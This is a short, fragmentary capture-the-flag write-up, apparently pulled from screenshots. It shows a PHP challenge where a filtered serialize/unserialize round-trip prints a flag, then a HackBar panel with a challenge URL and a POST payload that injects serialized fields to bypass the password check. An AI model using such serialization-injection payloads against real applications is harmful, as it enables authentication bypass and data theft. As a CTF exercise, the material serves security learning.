 $username = $_POST['username'];
$password = "aaaaa";
$user = array($username, $password);
$r = filter(serialize($user));
if(unserialize($r)[1] == "123456"){
echo file_get_contents('flag.php');
}
1st ok
2nd ok
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://218.197.154.9:10015/?num=23333%0A&str1=11230178&str2=20493141
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}